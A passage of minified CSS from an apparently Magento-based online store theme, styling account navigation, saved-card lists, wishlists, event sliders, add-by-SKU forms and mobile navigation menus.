.item.current>strong{border-color:#ff5501;color:#000;font-weight:600}.block-collapsible-nav .item.current a{border-color:#ff5501}.block-collapsible-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:8.5px 1.8rem}body{background-color:#fff}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-main>.page-title-wrapper .page-title{hyphens:auto}.page-header{border-bottom:1px solid #ccc;margin-bottom:17px}.page-header .panel.wrapper{background-color:#6e716e;color:#fff}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;font-size:0;margin-left:auto;margin-right:17px}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:12px;margin:0 0 0 15px}.header.panel>.header.links>li.customer-welcome{margin:0 0 0 5px}.header.panel>.header.links>li>a{color:#fff;text-decoration:none}.header.panel>.header.links>li>a:visited{color:#fff;text-decoration:none}.header.panel>.header.links>li>a:hover{color:#fff;text-decoration:underline}.header.panel>.header.links>li>a:active{color:#fff;text-decoration:underline}.header.content{padding-top:8.5px;position:relative}.logo{float:left;margin:0 0 8.5px 34px;max-width:50%;position:relative;z-index:5}.logo img{display:block;height:auto}.page-print .logo{display:inline-block;float:none}.page-print .nav-toggle{display:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:25.5px}.action.skip:focus{background:#f0f0f0;padding:8.5px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 8.5px;padding:12px 17px 12px 21.25px;display:block;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#000}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#000}.message.global.noscript a:active,.message.global.cookie a:active{color:#ff5501}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:8.5px}.message.global.demo{margin:0 0 8.5px;padding:12px 17px 12px 21.25px;display:block;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#000}.message.global.demo a:hover{color:#000}.message.global.demo a:active{color:#ff5501}.page-footer{margin-top:21.25px}.footer.content{border-top:1px solid #cecece;padding-top:17px}.footer.content .links>li{background:#f4f4f4;font-size:1.6rem;border-top:1px solid #cecece;margin:0 -15px;padding:0 15px}.footer.content .links a,.footer.content .links strong{display:block;padding:8.5px 0}.footer.content .links strong{color:#a6a6a6;font-weight:400}.footer.content .links a{color:#575757;text-decoration:none}.footer.content .links a:visited{color:#575757;text-decoration:none}.footer.content .links a:hover{color:#333;text-decoration:underline}.footer.content .links a:active{color:#333;text-decoration:underline}.copyright{background-color:#6e716e;color:#fff;box-sizing:border-box;display:block;padding:8.5px;text-align:center}.page-header .panel.wrapper .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .panel.wrapper .switcher .options:before,.page-footer .switcher .options:before,.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .panel.wrapper .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .panel.wrapper .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.page-header .panel.wrapper .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .panel.wrapper .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .panel.wrapper .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .panel.wrapper .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{color:#333;text-decoration:none;display:block;padding:8px}.page-header .panel.wrapper .switcher .options ul.dropdown a:visited,.page-footer .switcher .options ul.dropdown a:visited{color:#333;text-decoration:none}.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{color:#333;text-decoration:none}.page-header .panel.wrapper .switcher .options ul.dropdown a:active,.page-footer .switcher .options ul.dropdown a:active{color:#333;text-decoration:none}.page-header .panel.wrapper .switcher strong,.page-footer .switcher strong{font-weight:400}.page-header .panel.wrapper .switcher .options ul.dropdown{right:0}.page-header .panel.wrapper .switcher .options ul.dropdown:before{left:auto;right:10px}.page-header .panel.wrapper .switcher .options ul.dropdown:after{left:auto;right:9px}.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child){margin-bottom:34px}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:17px 0}.page-header .links .widget.block,.page-footer .links .widget.block{margin:0}.ui-datepicker td{padding:0}.ui-tooltip{background:#fff;border:1px solid #bbb;padding:10px}.cookie-status-message{display:none}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:0 0;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:0 0;border:none}.my-credit-cards .action.delete:hover{background:0 0;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#000;text-decoration:none}.my-credit-cards .action.delete:hover{color:#000;text-decoration:underline}.my-credit-cards .action.delete:active{color:#ff5501;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:0 0;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:0 0;border:0;display:inline;margin-right:17px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:0 0;border:none}.my-credit-cards-popup .action.secondary:hover{background:0 0;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#000;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#000;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#ff5501;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:0 0;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e600'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #ccc}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #ccc}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #ccc}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:8.5px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:8.5px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:8.5px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:8.5px}.account .table-wrapper .data.table.wishlist .action.primary,.account .table-wrapper .data.table.wishlist .amshopby-button,.account .table-wrapper .data.table.wishlist .am-filter-go{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.link.wishlist .counter{color:#7d7d7d;white-space:nowrap}.link.wishlist .counter:before{content:'('}.link.wishlist .counter:after{content:')'}.block-wishlist .product-item-name{margin-right:21.25px}.products-grid.wishlist .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.products-grid.wishlist .product-item:nth-child(3n+1){margin-left:0}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:8.5px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:8.5px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{display:inline-block;text-decoration:none}.products-grid.wishlist .product-item-actions .action.edit>span,.products-grid.wishlist .product-item-actions .action.delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.products-grid.wishlist .product-item-actions .action.edit:before,.products-grid.wishlist .product-item-actions .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.products-grid.wishlist .product-item-actions .action.edit:hover:before,.products-grid.wishlist .product-item-actions .action.delete:hover:before{color:#333}.products-grid.wishlist .product-item-actions .action.edit:active:before,.products-grid.wishlist .product-item-actions .action.delete:active:before{color:#757575}.products-grid.wishlist .product-item-actions .action.delete:before{content:'\e604'}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:17px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:17px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.block.widget .products-grid .product-item:nth-child(2n+1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 8.5px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:8.5px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.2rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#000;border:1px solid #000;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:17px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:17px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:17px}.block-cms-hierarchy-link-inline.widget{margin:0}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:8.5px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:7px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:17px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:17px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:8.5px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#999;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:0 0;border:none}.sidebar .block-addbysku .action.remove:hover{background:0 0;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}@media only screen and (max-width:769px){.field-tooltip .field-tooltip-content{right:-8.5px;top:40px;left:auto}}@media only screen and (max-width:768px){.abs-visually-hidden-mobile-m{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.account .column.main .block:not(.widget) .block-title:before,.account .column.main .block:not(.widget) .block-title:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.account .column.main .block:not(.widget) .block-title:after{clear:both}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-top:1px solid #ccc;cursor:pointer;margin-bottom:0;position:relative;border-bottom:1px solid #ccc;padding:8.5px 34px 8.5px 15px;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:17px;top:8.5px}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-8.5px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:8.5px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before,.field-tooltip .field-tooltip-content:before{border-bottom-color:#666}.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.navigation{padding:0}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:calc(-1*(100% - 54px));overflow:auto;position:fixed;top:0;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:4.25px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:8.5px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 15px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 15px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,.75);box-shadow:0 0 5px 0 rgba(50,50,50,.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,.7);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#e3e3e3;border:solid #d7d7d7;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:0 0;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:21.25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#f0f0f0;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:8.5px;padding-right:0;padding-bottom:8.5px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 34px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.breadcrumbs{display:none}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide 